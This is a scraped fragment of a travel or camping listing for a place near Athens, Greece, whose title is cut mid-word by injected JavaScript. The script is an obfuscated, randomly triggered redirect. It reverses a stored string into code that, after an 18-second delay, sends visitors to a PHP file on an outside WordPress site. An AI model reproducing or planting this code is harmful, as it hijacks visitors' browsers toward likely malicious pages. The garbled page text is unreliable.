 Camping S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolos in Athens, Attica, Central Greece